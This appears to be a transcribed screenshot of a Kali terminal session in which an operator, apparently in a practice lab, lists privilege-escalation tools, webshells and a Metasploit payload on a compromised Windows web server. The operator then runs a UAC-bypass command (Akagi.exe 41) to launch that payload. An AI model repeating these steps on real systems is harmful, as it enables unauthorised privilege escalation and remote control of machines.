 1 2 3 4 2 2 19:55
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
2024/10/09  19:43    <DIR>          .
2024/10/09  19:43    <DIR>          ..
2024/10/09  14:26           159,744 6666.msi
2024/10/09  19:43    <DIR>          Debug
2024/10/09  16:44           347,648 JuicyPotato.exe
2024/10/09  14:00            73,802 msf_8888.exe
2024/10/09  17:09            27,136 PrintSpoofer64.exe
2019/12/16  21:58             4,122 rce.php
2019/12/16  21:58             2,227 rce_eval.php
2019/12/16  21:58             2,712 rce_ping.php
2024/10/09  15:23           679,936 rottenpotato.exe
2023/11/10  04:04                34 shell.php
2022/07/19  16:09           445,856 sigcheck.exe
2021/06/22  14:58           370,056 strings.exe
2024/10/09  11:20             1,724 systeminfo.txt
2024/10/09  11:18                34 xxx.php
13 File(s)      2,115,031 bytes
3 Dir(s)  51,885,633,536 bytes free
C:\phpstudy_pro\WWW\vul\rce>cd Debug
cd Debug
C:\phpstudy_pro\WWW\vul\rce\Debug>Akagi.exe 41 C:\phpstudy_pro\WWW\vul\rce\msf_8888.exe
Akagi.exe 41 C:\phpstudy_pro\WWW\vul\rce\msf_8888.exe
C:\phpstudy_pro\WWW\vul\rce\Debug>